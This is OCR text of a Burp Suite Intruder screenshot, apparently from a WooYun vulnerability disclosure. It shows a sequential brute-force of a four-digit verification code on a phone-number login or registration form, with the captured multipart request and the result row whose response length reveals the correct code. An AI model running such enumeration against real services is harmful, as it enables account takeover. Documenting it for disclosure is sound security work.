 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "status": Comment
8985 8984 200 560 0,"msg":"\u6570\u5b5...
1 0000 200 583 0
3 0002 200 583 0
4 0003 200 583 0
5 0004 200 583 0
7 0006 200 583 0
9 0008 200 583 0
6 0005 200 583 0
8 0007 200 583 0
12 0011 200 583 0
2 0001 200 583 0
Request Response
Raw Params Headers Hex
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
--BVRBHPQQ8VxZAAEfS3Oyu8DsSbN9bO5sg566p
Content-Disposition: form-data; name="tel"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
13333333333
--BVRBHPQQ8VxZAAEfS3Oyu8DsSbN9bO5sg566p
Content-Disposition: form-data; name="password"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
--BVRBHPQQ8VxZAAEfS3Oyu8DsSbN9bO5sg566p
Content-Disposition: form-data; name="CAPTCHA"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
8984
--BVRBHPQQ8VxZAAEfS3Oyu8DsSbN9bO5sg566p
Content-Disposition: form-data; name="userId"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
--BVRBHPQQ8VxZAAEfS3Oyu8DsSbN9bO5sg566p
Content-Disposition: form-data; name="sign"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
693af5030fdfb256dca01c2534c4e4ce
--BVRBHPQQ8VxZAAEfS3Oyu8DsSbN9bO5sg566p--
www.wooyun.org